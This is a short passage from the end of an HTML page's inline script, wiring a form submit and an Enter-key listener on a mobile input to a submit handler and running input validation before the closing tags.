        e.preventDefault();
        handleSubmit();
      });

      mobileInput.addEventListener('keydown', function(e) {
        if (e.key === 'Enter') { e.preventDefault(); handleSubmit(); }
      });

      validateInput();
    })();
  </script>
</body>
</html>
</file>
